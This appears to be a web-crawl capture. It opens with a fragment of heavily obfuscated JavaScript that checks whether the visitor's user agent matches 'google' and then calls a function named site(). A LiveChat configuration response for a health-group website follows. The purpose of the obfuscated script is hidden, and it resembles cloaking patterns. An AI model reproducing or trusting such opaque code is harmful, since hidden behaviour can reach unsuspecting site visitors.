_0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=12639498&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fbluecresthealthgroup.com%2F&channel_type=code&jsonp=__5qgaxjfbwkf
body_size: 272
content:
__5qgaxjfbwkf({"organization_id":"05f00ccd-8115-4c55-9cdd-4c35a59a550f","livechat_active":true,"livechat":{"group_id":1,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,1,2],"config_version":"13563.0.2.298.24.59.10.3.4.1.4.7.9","localization_version":"6bb83031e4f97736cbbada081b074fb6_f9dff2a7c39d44f65c0c2b25be9ae792","language":"en"},"default_widget":"livechat"});